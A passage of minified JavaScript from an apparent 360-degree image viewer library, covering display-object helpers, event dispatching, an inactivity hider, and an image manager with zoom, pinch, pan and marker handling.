r.getRect().top},r.setX=function(e){r.x=e,r.hasTransform3d_bl?r.screen.style[r.transform]="translate3d("+r.x+"px,"+r.y+"px,0)":r.hasTransform2d_bl?r.screen.style[r.transform]="translate("+r.x+"px,"+r.y+"px)":r.screen.style.left=r.x+"px"},r.getX=function(){return r.x},r.setY=function(e){r.y=e,r.hasTransform3d_bl?r.screen.style[r.transform]="translate3d("+r.x+"px,"+r.y+"px,0)":r.hasTransform2d_bl?r.screen.style[r.transform]="translate("+r.x+"px,"+r.y+"px)":r.screen.style.top=r.y+"px"},r.getY=function(){return r.y},r.setWidth=function(e){r.w=e,"img"==r.type?(r.screen.width=r.w,r.screen.style.width=r.w+"px"):r.screen.style.width=r.w+"px"},r.getWidth=function(){return"div"==r.type?0==r.screen.offsetWidth?r.w:r.screen.offsetWidth:"img"==r.type?0==r.screen.offsetWidth?0==r.screen.width?r._w:r.screen.width:r.screen.offsetWidth:"canvas"==r.type?0==r.screen.offsetWidth?r.w:r.screen.offsetWidth:void 0},r.setHeight=function(e){r.h=e,"img"==r.type?(r.screen.height=r.h,r.screen.style.height=r.h+"px"):r.screen.style.height=r.h+"px"},r.getHeight=function(){return"div"==r.type?0==r.screen.offsetHeight?r.h:r.screen.offsetHeight:"img"==r.type?0==r.screen.offsetHeight?0==r.screen.height?r.h:r.screen.height:r.screen.offsetHeight:"canvas"==r.type?0==r.screen.offsetHeight?r.h:r.screen.offsetHeight:void 0},r.addChild=function(t){r.contains(t)?(r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),1),r.children_ar.push(t),r.screen.appendChild(t.screen)):(r.children_ar.push(t),r.screen.appendChild(t.screen))},r.removeChild=function(t){if(r.contains(t))r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),1),r.screen.removeChild(t.screen);else throw Error("##removeChild()## Child dose't exist, it can't be removed!")},r.contains=function(t){return-1!=FWDUtils.indexOfArray(r.children_ar,t)},r.addChildAt=function(t,e){if(0==r.getNumChildren())r.children_ar.push(t),r.screen.appendChild(t.screen);else if(1==e)r.screen.insertBefore(t.screen,r.children_ar[0].screen),r.screen.insertBefore(r.children_ar[0].screen,t.screen),r.contains(t)?r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),1,t):r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),0,t);else{if(0>e||e>r.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");r.screen.insertBefore(t.screen,r.children_ar[e].screen),r.contains(t)?r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),1,t):r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),0,t)}},r.getChildAt=function(e){if(0>e||e>r.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");if(0==r.getNumChildren())throw Errror("##getChildAt## Child dose not exist!");return r.children_ar[e]},r.removeChildAtZero=function(){r.screen.removeChild(r.children_ar[0].screen),r.children_ar.shift()},r.getNumChildren=function(){return r.children_ar.length},r.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=this,this.listeners.events_ar.push(o)},r.dispatchEvent=function(e,t){if(null!=this.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,n=this.listeners.events_ar.length;o<n;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e){if(t)for(var r in t)this.listeners.events_ar[o][r]=t[r];this.listeners.events_ar[o].listener.call(this,this.listeners.events_ar[o])}}},r.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,n=this.listeners.events_ar.length;o<n;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e&&this.listeners.events_ar[o].listener===t){this.listeners.events_ar.splice(o,1);break}},r.disposeImage=function(){"img"==r.type&&(r.screen.src=null)},r.destroy=function(){r.hasBeenSetSelectable_bl&&(r.screen.ondragstart=null,r.screen.onselectstart=null,r.screen.ontouchstart=null),r.listeners=[],r.listeners=null,r.children_ar=[],r.children_ar=null,r.style=null,r.screen=null,r.transform=null,r.position=null,r.overflow=null,r.display=null,r.visible=null,r.buttonMode=null,r.x=null,r.y=null,r.w=null,r.h=null,r.rect=null,r.alpha=null,r.innerHTML=null,r.opacityType=null,r.isHtml5_bl=null,r.hasTransform3d_bl=null,r.hasTransform2d_bl=null,r=null},r.init()}}(window),function(){window.FWDEventDispatcher=function(){this.listeners={events_ar:[]},this.addListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=this,this.listeners.events_ar.push(o)},this.dispatchEvent=function(e,t){if(null!=this.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,n=this.listeners.events_ar.length;o<n;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e){if(t)for(var r in t)this.listeners.events_ar[o][r]=t[r];this.listeners.events_ar[o].listener.call(this,this.listeners.events_ar[o])}}},this.removeListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,n=this.listeners.events_ar.length;o<n;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e&&this.listeners.events_ar[o].listener===t){this.listeners.events_ar.splice(o,1);break}},this.destroy=function(){this.listeners=null,this.addListener=null,this.dispatchEvent=null,this.removeListener=null}}}(window),function(e){var t=function(e,o,n){var r=this,s=t.prototype;r.screenToTest=o,r.hideDelay=n,r.globalX=0,r.globalY=0,r.currentTime,r.checkIntervalId_int,r.dispatchOnceShow_bl=!0,r.dispatchOnceHide_bl=!1,r.isMobile_bl=e,r.isStopped_bl=!0,r.hasPointerEvent_bl=FWDUtils.hasPointerEvent,r.init=function(){},r.start=function(){r.currentTime=new Date().getTime(),r.checkIntervalId_int=setInterval(r.update,100),r.addMouseOrTouchCheck(),r.isStopped_bl=!1},r.stop=function(){clearInterval(r.checkIntervalId_int),r.isStopped_bl=!0,r.removeMouseOrTouchCheck()},r.addMouseOrTouchCheck=function(){r.isMobile_bl?r.hasPointerEvent_bl?(r.screenToTest.screen.addEventListener("MSPointerDown",r.onMouseOrTouchUpdate),r.screenToTest.screen.addEventListener("MSPointerMove",r.onMouseOrTouchUpdate)):r.screenToTest.screen.addEventListener("touchstart",r.onMouseOrTouchUpdate):r.screenToTest.screen.addEventListener&&r.screenToTest.screen.addEventListener("mousemove",r.onMouseOrTouchUpdate)},r.removeMouseOrTouchCheck=function(){r.isMobile_bl?r.hasPointerEvent_bl?(r.screenToTest.screen.removeEventListener("MSPointerDown",r.onMouseOrTouchUpdate),r.screenToTest.screen.removeEventListener("MSPointerMove",r.onMouseOrTouchUpdate)):r.screenToTest.screen.removeEventListener("touchstart",r.onMouseOrTouchUpdate):r.screenToTest.screen.removeEventListener&&r.screenToTest.screen.removeEventListener("mousemove",r.onMouseOrTouchUpdate)},r.onMouseOrTouchUpdate=function(t){var e=FWDUtils.getViewportMouseCoordinates(t);r.globalX==e.screenX&&r.globalY==e.screenY||(r.currentTime=new Date().getTime(),r.globalX=e.screenX,r.globalY=e.screenY)},r.update=function(){new Date().getTime()>r.currentTime+r.hideDelay?r.dispatchOnceShow_bl&&(r.dispatchEvent(t.HIDE),r.dispatchOnceHide_bl=!0,r.dispatchOnceShow_bl=!1):r.dispatchOnceHide_bl&&(r.dispatchEvent(t.SHOW),r.dispatchOnceHide_bl=!1,r.dispatchOnceShow_bl=!0)},r.reset=function(){r.currentTime=new Date().getTime(),r.dispatchEvent(t.SHOW)},r.destroy=function(){r.removeMouseOrTouchCheck(),clearInterval(r.checkIntervalId_int),r.screenToTest=null,o=null,r.init=null,r.start=null,r.stop=null,r.addMouseOrTouchCheck=null,r.removeMouseOrTouchCheck=null,r.onMouseOrTouchUpdate=null,r.update=null,r.reset=null,r.destroy=null,s.destroy(),s=null,r=null,t.prototype=null},r.init()};t.HIDE="hide",t.SHOW="show",t.setPrototype=function(){t.prototype=new FWDEventDispatcher},e.FWDHider=t}(window),function(){var t=function(e,o){var n=this,r=t.prototype;n.toolTipLeft_img=e.toolTipLeft_img,n.toolTipPointer_img=e.toolTipPointer_img,n.playListData_ar=e.playListData_ar,n.images_ar=e.images_ar,n.smallDos_ar=[],n.markers_ar=[],n.markersList_ar=e.markersList_ar,n.markersPosition_ar=e.markersPosition_ar,n.largeImagesPaths_ar=e.largeImagesPaths_ar,n.curMarker_do,n.markersToolTip_do,n.markersToolTipWindow_do,n.hider,n.prevSmall_sdo,n.largeImage_img,n.dumy_sdo,n.mainImagesHolder_do,n.smallImage_sdo,n.largeImage_sdo,n.left_sdo,n.top_sdo,n.right_sdo,n.bottom_sdo,n.markersPositionInfo_sdo,n.handMovePath_str=e.handMovePath_str,n.backgroundColor_str=o.backgroundColor_str,n.draggingMode_str=e.startDraggingMode_str,n.controllerVerticalPosition_str=e.controllerVerticalPosition_str,n.buttonToolTipLeft_str=e.buttonToolTipLeft_str,n.buttonToolTipMiddle_str=e.buttonToolTipMiddle_str,n.buttonToolTipRight_str=e.buttonToolTipRight_str,n.buttonToolTipFontColor_str=e.buttonToolTipFontColor_str,n.buttonToolTipBottomPointer_str=e.buttonToolTipBottomPointer_str,n.buttonToolTipTopPointer_str=e.buttonToolTipTopPointer_str,n.lastMarkerId_str,n.swipeDirection_str,n.curId=e.startAtImage,n.prevId=1e3,n.curLargeImageId=1e3,n.totalImages=e.totalImages,n.stageWidth,n.stageHeight,n.smallestPossibleScale,n.currentScale=1,n.prevScale=0,n.percentZoomed=.1,n.imageWidth=e.imageWidth,n.imageHeight=e.imageHeight,n.zoomFactor=e.zoomFactor,n.zoomSpeed=e.zoomSpeed,n.controllerOffsetY=e.controllerOffsetY,n.finalX=0,n.finalY=0,n.xPositionOnPress,n.yPositionOnPress,n.lastPresedX=0,n.lastPresedY=0,n.lastPresedX2=0,n.lastPresedY2=0,n.mouseX=0,n.mouseY=0,n.controllerHeight=e.controllerHeight,n.rotationSpeed=Math.abs(-1.1+e.dragRotationSpeed),n.startScaleForMobileZoom,n.totalMarkers,n.globalX,n.globalY,n.markerToolTipOffsetY=e.markerToolTipOffsetY,n.swipeDragDistX=0,n.currentDistX=0,n.spinDist=10,n.dragAndSpinSpeed=e.dragAndSpinSpeed,n.inverseRotation=e.inverseRotation,n.tweenDone_to,n.removeSmallSDOId_to,n.setAlphaWithDelayId_to,n.hideToolTipWindowId_to,n.addHideToolTipWindowTestWithDelayId_to,n.showToolTipWindoId_to,n.showMarkerToolTipId_to,n.dragAndSpinId_int,n.showOnlyFirstImageWhileLoading=e.showOnlyFirstImageWhileLoading,n.disableMouseWheelZoom_bl=e.disableMouseWheelZoom_bl,n.allImagesAreLoaded_bl=!1,n.allowToDragHoriz_bl=!1,n.allowToDragVert_bl=!1,n.isTweening_bl=!1,n.isDragging_bl=!1,n.isRotatingFirstTime_bl=!0,n.addCorrectionForWebKit_bl=e.addCorrectionForWebKit_bl,n.disablePanOrRotate_bl=!1,n.useEntireScreenFor3dObject_bl=e.useEntireScreenFor3dObject_bl,n.stopRotationHorizontalAtEnds_bl=e.stopRotationHorizontalAtEnds_bl,n.stopRotationVerticalAtEnds_bl=e.stopRotationVerticalAtEnds_bl,n.isLargeImageLoaded_bl=!1,n.showNavigator_bl=e.showNavigator_bl,n.showMarkers_bl=e.showMarkers_bl,n.isNavigatorShowed_bl=!1,n.addImageFirstTimeOnActivate_bl=!0,n.showMarkersInfo_bl=e.showMarkersInfo_bl,n.addDragAndSpinSupport_bl=e.addDragAndSpinSupport_bl,n.isMobile_bl=e.isMobile_bl,n.firstInteractionOccured_bl=!1,n.dragVertical_bl=e.dragVertical_bl,n.isSwiping_bl=!1,n.showLargeImageVersionOnZoom_bl=e.showLargeImageVersionOnZoom_bl,n.hasPointerEvent_bl=FWDUtils.hasPointerEvent,n.init=function(){n.screen.calssName="fwd360-image-manager",n.setupMainContiners(),n.setupDumy(),n.initImages(),n.showMarkers_bl&&(n.setupMarkers(),(!n.isMobile_bl||n.hasPointerEvent_bl)&&n.setupMarkersToolTip(),n.setupMarkersToolTipWindow()),n.controllerHeight=e.useVectorIcons?o.controllerHeight:e.controllerHeight,n.setX(e.imageOffsetX),n.setY(e.imageOffsetY),n.controllerVerticalPosition_str!=FWDController.POSITION_TOP||n.useEntireScreenFor3dObject_bl||n.setY(n.controllerHeight+e.imageOffsetY)},n.setupHider=function(e){n.hider=e},n.setupMainContiners=function(){n.setOverflow("visible"),n.setBkColor(n.backgroundColor_str),n.largeImage_img=new Image,n.mainImagesHolder_do=new FWDDisplayObject("div","absolute","visible"),n.smallImage_sdo=new FWDSimpleDisplayObject("img"),n.largeImage_sdo=new FWDSimpleDisplayObject("img"),n.addChild(n.mainImagesHolder_do),n.addCorrectionForWebKit_bl&&n.setupCorrectionLinesForChrome()},n.setupCorrectionLinesForChrome=function(){n.left_sdo=new FWDSimpleDisplayObject("div"),n.top_sdo=new FWDSimpleDisplayObject("div"),n.right_sdo=new FWDSimpleDisplayObject("div"),n.bottom_sdo=new FWDSimpleDisplayObject("div"),n.left_sdo.setBkColor("#00FF00"),n.top_sdo.setBkColor("#00FF00"),n.right_sdo.setBkColor("#00FF00"),n.bottom_sdo.setBkColor("#00FF00"),n.left_sdo.setWidth(1),n.top_sdo.setHeight(1),n.right_sdo.setWidth(2),n.bottom_sdo.setHeight(2),n.addChild(n.left_sdo),n.addChild(n.top_sdo),n.addChild(n.right_sdo),n.addChild(n.bottom_sdo)},n.resizeAndPositionCorrectionLines=function(e){FWDAnimation.killTweensOf(n.left_sdo),FWDAnimation.killTweensOf(n.top_sdo),FWDAnimation.killTweensOf(n.right_sdo),FWDAnimation.killTweensOf(n.bottom_sdo),e?(FWDAnimation.to(n.left_sdo,.2,{x:n.finalX,y:n.finalY,h:n.finalHeight}),FWDAnimation.to(n.top_sdo,.2,{x:n.finalX,y:n.finalY,w:n.finalWidth}),FWDAnimation.to(n.right_sdo,.2,{x:n.finalX+n.finalWidth-2,y:n.finalY,h:n.finalHeight}),FWDAnimation.to(n.bottom_sdo,.2,{x:n.finalX,y:n.finalY+n.finalHeight-2,w:n.finalWidth})):(n.left_sdo.setX(n.finalX-1),n.left_sdo.setY(n.finalY),n.left_sdo.setHeight(n.finalHeight),n.top_sdo.setX(n.finalX),n.top_sdo.setY(n.finalY-1),n.top_sdo.setWidth(n.finalWidth),n.right_sdo.setX(n.finalX+n.finalWidth-2),n.right_sdo.setY(n.finalY),n.right_sdo.setHeight(n.finalHeight),n.bottom_sdo.setX(n.finalX),n.bottom_sdo.setY(n.finalY+n.finalHeight-2),n.bottom_sdo.setWidth(n.finalWidth))},n.resizeAndPosition=function(e){n.stageWidth=o.stageWidth,n.stageHeight=n.useEntireScreenFor3dObject_bl?o.stageHeight:o.stageHeight-n.controllerHeight-n.controllerOffsetY,n.setWidth(n.stageWidth),n.setHeight(n.stageHeight),n.allImagesAreLoaded_bl?(n.resizeAndPositionAfterAllLoad(),e&&n.centerImage(),n.showNavigator_bl&&(n.hideOrShowNavigator(),n.updateNavigator(!1)),n.positionMarkers()):n.resiezeAndPositionIfNotAllImagesAreLoaded()},n.resiezeAndPositionIfNotAllImagesAreLoaded=function(){var e=n.stageWidth/n.imageWidth,t=n.stageHeight/n.imageHeight,o;o=e<t?e:t,1<o&&(o=1),n.currentScale=n.prevScale=n.smallestPossibleScale=o,n.finalWidth=Math.round(n.currentScale*n.imageWidth),n.finalHeight=Math.round(n.currentScale*n.imageHeight),n.finalX=Math.round((n.stageWidth-n.finalWidth)/2),n.finalY=Math.round((n.stageHeight-n.finalHeight)/2),n.resizeAndPositionSmallImage(!1)},n.initImages=function(){n.playListData_ar=e.playListData_ar,n.totalSets=n.playListData_ar.length,n.totalImages=n.playListData_ar[0].length,n.curSet=e.startAtSet,n.image_ar=[];for(var t=0;t<n.totalSets;t++)n.image_ar[t]=[];1<n.playListData_ar&&(n.dragVertical_bl=!1)},n.showLoadedImage=function(e){n.smallImage_sdo=new FWDSimpleDisplayObject("img"),n.smallImage_sdo.setScreen(n.images_ar[e]),FWDUtils.isAndroid&&n.smallImage_sdo.setBackfaceVisibility(),n.smallDos_ar[e]=n.smallImage_sdo,n.mainImagesHolder_do.addChild(n.smallImage_sdo),n.showOnlyFirstImageWhileLoading&&0<e&&n.smallDos_ar[e].setVisible(!1),n.removeSmallSDOId_to=setTimeout(function(){null==n||!n.showOnlyFirstImageWhileLoading&&0<e&&n.smallDos_ar[e-1].setVisible(!1)},40),n.resizeAndPosition(),n.resiezeAndPositionIfNotAllImagesAreLoaded()},n.activate=function(){n.allImagesAreLoaded_bl=!0,n.addSmallImage(),n.addLargeImage(),n.resizeAndPositionAfterAllLoad(),n.addPannSupport(),1<n.zoomFactor&&n.addPinchAndZoom(),n.addRotationSupport(),n.disableMouseWheelZoom_bl||n.addMouseWheelSupport();var t=500;e.useVectorIcons&&(t=850),setTimeout(function(){n.showOrHideMarkers(),n.positionMarkers(!1)},t),n.showMarkersInfo_bl&&n.setupMarkersInfo()},n.setupDumy=function(){n.dumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.dumy_sdo.getStyle().background="url('dumy')"),n.showMarkersInfo_bl||(n.dumy_sdo.getStyle().cursor="url("+n.handMovePath_str+"), default"),n.addChild(n.dumy_sdo)},n.addSmallImage=function(){n.curId==n.prevId&&n.curSet==n.prevSet||(n.prevId=n.curId,n.prevSet=n.curSet,n.curLargeImageId=1e3,n.addImageFirstTimeOnActivate_bl&&(n.removeSmallSDOId_to=setTimeout(function(){null==n||(n.smallImage_sdo.setVisible(!1),n.smallImage_sdo=n.smallDos_ar[n.curSet*n.totalImages+n.curId],n.smallImage_sdo.setVisible(!0),n.resizeAndPositionAfterAllLoad())},40)),clearTimeout(n.setAlphaWithDelayId_to),n.largeImage_img&&(n.largeImage_img.onload=null,n.largeImage_img.onerror=null,!FWDUtils.isIEAndLessThen9&&(n.largeImage_img.src="")),n.mainImagesHolder_do.contains(n.largeImage_sdo)&&n.mainImagesHolder_do.removeChild(n.largeImage_sdo),!n.addImageFirstTimeOnActivate_bl&&(n.smallImage_sdo.setVisible(!1),n.smallImage_sdo=n.smallDos_ar[n.curSet*n.totalImages+n.curId],n.smallImage_sdo.setVisible(!0)),n.addImageFirstTimeOnActivate_bl=!1)},n.removeWithDelay=function(){for(;1<n.mainImagesHolder_do.getNumChildren();)n.mainImagesHolder_do.removeChildAtZero(0)},n.addLargeImage=function(){if(n.playListData_ar[n.curSet][n.curId].largeImagePath&&n.showLargeImageVersionOnZoom_bl){if(1.2>=n.currentScale)return void n.largeImage_sdo.setVisible(!1);n.largeImage_sdo.setVisible(!0),n.curLargeImageId==n.curId||(n.isLargeImageLoaded_bl=!1,n.curLargeImageId=n.curId,clearTimeout(n.setAlphaWithDelayId_to),n.mainImagesHolder_do.contains(n.largeImage_sdo)&&n.mainImagesHolder_do.removeChild(n.largeImage_sdo),n.largeImage_img&&(n.largeImage_img.onload=null,n.largeImage_img.src=""),n.largeImage_img.src=n.playListData_ar[n.curSet][n.curId].largeImagePath,n.largeImage_img.onload=n.largeImageLoadHandler,n.largeImage_sdo.setScreen(n.largeImage_img),n.largeImage_sdo.setAlpha(0),n.mainImagesHolder_do.addChild(n.largeImage_sdo))}},n.largeImageErrorHandler=function(){var e="The large image labeled <font color='#FFFFFF'>"+n.largeImagesPaths_ar[n.curId]+"</font> can't be loaded, make sure that the image exists and the path is correct!";n.dispatchEvent(t.LARGE_IMAGE_LOAD_ERROR,{error:e})},n.largeImageLoadHandler=function(){n.isLargeImageLoaded_bl=!0,n.setAlphaWithDelayId_to=setTimeout(function(){n.largeImage_sdo.setAlpha(1)},100),n.largeImage_sdo.setWidth(n.finalWidth),n.largeImage_sdo.setHeight(n.finalHeight)},n.gotoImage=function(){n.stopRotationHorizontalAtEnds_bl?0>n.curId?n.curId=0:n.curId>n.totalImages-1&&(n.curId=n.totalImages-1):n.curId>n.totalImages-1?n.curId=0:0>n.curId&&(n.curId=n.totalImages-1),n.stopRotationVerticalAtEnds_bl?0>n.curSet?n.curSet=0:n.curSet>n.playListData_ar.length-1&&(n.curSet=n.playListData_ar.length-1):n.curSet>n.playListData_ar.length-1?n.curSet=0:0>n.curSet&&(n.curSet=n.playListData_ar.length-1),n.addSmallImage(),n.resizeAndPositionAfterAllLoad(!0),n.isSwiping_bl||(n.showOrHideMarkers(),n.positionMarkers()),n.dispatchEvent(t.ROTATE_UPDATE,{image:n.images_ar[n.curSet*n.totalImages+n.curId]})},n.resizeAndPositionAfterAllLoad=function(t){var r=n.stageWidth/n.imageWidth,s=n.stageHeight/n.imageHeight,a;a=r<=s?r:s,n.smallestPossibleScale=a,1<=a&&(n.smallestPossibleScale=1),a>=n.zoomFactor&&(a=n.zoomFactor),t||((n.prevStageWidth!=n.stageWidth||n.prevStageHeight!=n.stageHeight)&&(n.currentScale=o.isFullScreen_bl?a:Math.min(a,1),n.prevScale=n.currentScale),n.prevStageWidth=n.stageWidth,n.prevStageHeight=n.stageHeight),n.finalWidth=Math.round(n.currentScale*n.imageWidth),n.finalHeight=Math.round(n.currentScale*n.imageHeight),n.setWidth(n.stageWidth),n.dumy_sdo.setWidth(n.stageWidth),n.useEntireScreenFor3dObject_bl?(n.setHeight(n.stageHeight),n.dumy_sdo.setHeight(n.stageHeight)):(n.setHeight(n.stageHeight+n.controllerHeight),n.dumy_sdo.setHeight(n.stageHeight+n.controllerHeight+n.controllerOffsetY)),n.checkXAndYBouds(),n.addLargeImage(),n.resizeAndPositionSmallImage(!1),n.resizeAndPositionLargeImage(!1),n.addCorrectionForWebKit_bl&&n.resizeAndPositionCorrectionLines(!1),n.dispatchScrollBarUpdate(!1),n.positionMarkers(),n.setX(Math.round(e.imageOffsetX*o.scale)),n.setY(Math.round(e.imageOffsetY*o.scale)),n.controllerVerticalPosition_str!=FWDController.POSITION_TOP||n.useEntireScreenFor3dObject_bl||n.setY(n.controllerHeight+Math.round(e.imageOffsetY*o.scale))},n.resizeAndPositionSmallImage=function(e){n.isTweening_bl=!0,FWDAnimation.killTweensOf(n.mainImagesHolder_do),FWDAnimation.killTweensOf(n.smallImage_sdo),clearTimeout(n.tweenDone_to),e?(FWDAnimation.to(n.mainImagesHolder_do,.2,{x:n.finalX,y:n.finalY}),FWDAnimation.to(n.smallImage_sdo,.2,{w:n.finalWidth,h:n.finalHeight}),n.tweenDone_to=setTimeout(n.tweenDoneHandler,200)):(n.mainImagesHolder_do.setX(n.finalX),n.mainImagesHolder_do.setY(n.finalY),n.smallImage_sdo.setWidth(n.finalWidth),n.smallImage_sdo.setHeight(n.finalHeight),n.isTweening_bl=!1,n.dispatchEvent(t.IMAGE_ZOOM_COMPLETE))},n.resizeAndPositionLargeImage=function(e){n.showLargeImageVersionOnZoom_bl&&n.isLargeImageLoaded_bl&&(FWDAnimation.killTweensOf(n.largeImage_sdo),e?FWDAnimation.to(n.largeImage_sdo,.2,{w:n.finalWidth,h:n.finalHeight}):(n.largeImage_sdo.setWidth(n.finalWidth),n.largeImage_sdo.setHeight(n.finalHeight)))},n.tweenDoneHandler=function(){n.isTweening_bl=!1,n.addLargeImage(),n.resizeAndPositionLargeImage(),n.dispatchEvent(t.IMAGE_ZOOM_COMPLETE)},n.checkXAndYBouds=function(){n.finalWidth<=n.stageWidth?n.finalX=Math.round((n.stageWidth-n.finalWidth)/2):n.finalWidth>n.stageWidth+1?(n.allowToDragHoriz_bl=!0,0<n.finalX?n.finalX=0:n.finalX<=n.stageWidth-n.finalWidth+1&&(n.finalX=n.stageWidth-n.finalWidth+1)):n.allowToDragHoriz_bl=!1,n.finalHeight<=n.stageHeight?n.finalY=Math.round((n.stageHeight-n.finalHeight)/2):n.finalHeight>n.stageHeight+1?(n.allowToDragVert_bl=!0,0<n.finalY?n.finalY=0:n.finalY<=n.stageHeight-n.finalHeight&&(n.finalY=n.stageHeight-n.finalHeight)):n.allowToDragVert_bl=!1},n.zoomImage=function(e){e&&(n.finalWidth=Math.round(n.currentScale*n.imageWidth),n.finalHeight=Math.round(n.currentScale*n.imageHeight),n.finalX-=Math.round((n.mouseX-n.finalX)*(n.currentScale-n.prevScale)/n.prevScale),n.finalY-=Math.round((n.mouseY-n.finalY)*(n.currentScale-n.prevScale)/n.prevScale)),n.dispatchScrollBarUpdate(!0),n.checkXAndYBouds(),n.resizeAndPositionSmallImage(!0),n.resizeAndPositionLargeImage(!0),n.addCorrectionForWebKit_bl&&n.resizeAndPositionCorrectionLines(!0),n.showNavigator_bl&&(n.hideOrShowNavigator(),n.updateNavigator(!0)),n.positionMarkers(!0),n.prevScale=n.currentScale,n.dispatchEvent(FWDViewer.ZOOM,{scale:n.currentScale})},n.addPinchAndZoom=function(){n.hasPointerEvent_bl?n.screen.addEventListener("MSPointerDown",n.onPinchTouchStart):n.screen.addEventListener("touchstart",n.onPinchTouchStart,{passive:!1})},n.removeZoomDragAndSwipeForMobile=function(){n.hasPointerEvent_bl?(n.screen.removeEventListener("MSPointerDown",n.onPinchTouchStart),window.removeEventListener("MSPointerUp",n.windowOnTouchEnd),window.removeEventListener("MSPointerMove",n.windowOnTouchMove)):(n.screen.removeEventListener("touchstart",n.onPinchTouchStart),window.removeEventListener("touchend",n.windowOnTouchEnd),window.removeEventListener("touchmove",n.windowOnTouchMove,{passive:!1}))},n.onPinchTouchStart=function(t){if(t.touches){if(n.vx=0,n.vy=0,n.lastMouseX=n.firstTouchMouseX=t.touches[0].pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,n.lastMouseY=n.firstTouchMouseY=t.touches[0].pageY-o.main_do.getGlobalY()-o.scrollOffsets.y,t.touches&&2==t.touches.length)t.preventDefault&&t.preventDefault(),n.disableOnDragOrSwipe_bl=!0,n.lastMouseX2=t.touches[1].pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,n.lastMouseY2=t.touches[1].pageY-o.main_do.getGlobalY()-o.scrollOffsets.y;else if(t.touches&&2<t.touches.length)return;n.hasPointerEvent_bl?(window.addEventListener("MSPointerUp",n.windowOnTouchEnd),window.addEventListener("MSPointerMove",n.windowOnTouchMove)):(window.addEventListener("touchend",n.windowOnTouchEnd),window.addEventListener("touchmove",n.windowOnTouchMove))}},n.finishPinching_bl=!0,n.windowOnTouchMove=function(t){var e,r,s,a,d,l,_,c,u,p,g;t.touches?(e=t.touches[0].pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,r=t.touches[0].pageY-o.main_do.getGlobalY()-o.scrollOffsets.y):(e=t.pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,r=t.pageY-o.main_do.getGlobalY()-o.scrollOffsets.y),(n.firstTouchMouseX<e-1||n.firstTouchMouseX>e+1||n.firstTouchMouseY<r-1||n.firstTouchMouseY>r+1)&&(n.disableOnDragOrSwipe_bl=!0),t.touches&&2==t.touches.length&&(t.preventDefault&&t.preventDefault(),n.finishPinching_bl=!1,s=e,a=r,d=t.touches[1].pageX-o.main_do.getGlobalX()-o.scrollOffsets.x,l=t.touches[1].pageY-o.main_do.getGlobalY()-o.scrollOffsets.y,n.mouseX=p=(d+s)/2,n.mouseY=g=(l+a)/2,c=s-d,u=a-l,_=Math.sqrt(c*c+u*u),parseInt(n.pinchDist)!=parseInt(_)&&(n.pinchDist>_?n.currentScale-=.04:n.currentScale+=.02,parseFloat(n.currentScale.toFixed(5))<=parseFloat(n.smallestPossibleScale.toFixed(5))?n.currentScale=n.smallestPossibleScale:n.currentScale>n.zoomFactor&&(n.currentScale=n.zoomFactor)),n.zoomImage(!0,!0),n.pinchDist=_)},n.windowOnTouchEnd=function(t){t.preventDefault&&t.preventDefault(),n.hasPointerEvent_bl?(window.removeEventListener("MSPointerUp",n.windowOnTouchEnd),window.removeEventListener("MSPointerMove",n.windowOnTouchMove),clearTimeout(n.disableOnDragOrSwipeId_to),n.disableOnDragOrSwipeId_to=setTimeout(function(){n.disableOnDragOrSwipe_bl=!1,n.finishPinching_bl=!0},200)):0==t.touches.length&&(clearTimeout(n.disableOnDragOrSwipeId_to),n.disableOnDragOrSwipeId_to=setTimeout(function(){n.disableOnDragOrSwipe_bl=!1,n.finishPinching_bl=!0},200),window.removeEventListener("touchend",n.windowOnTouchEnd),window.removeEventListener("touchmove",n.windowOnTouchMove)),n.isDragged_bl=!1},n.addPannSupport=function(){n.isMobile_bl?n.hasPointerEvent_bl?n.dumy_sdo.screen.addEventListener("MSPointerDown",n.panStartHandler):n.dumy_sdo.screen.addEventListener("touchstart",n.panStartHandler):n.screen.addEventListener?n.dumy_sdo.screen.addEventListener("mousedown",n.panStartHandler):n.screen.attachEvent&&n.dumy_sdo.screen.attachEvent("onmousedown",n.panStartHandler)},n.panStartHandler=function(r){if(!(n.draggingMode_str!=t.PAN||n.isTweening_bl||n.disablePanOrRotate_bl)&&(r.preventDefault&&r.preventDefault(),!(n.finalWidth<n.stageWidth&&n.finalHeight<n.stageHeight))){n.isMobile_bl&&r.pointerType!=r.MSPOINTER_TYPE_MOUSE||o.showPanDumy();var 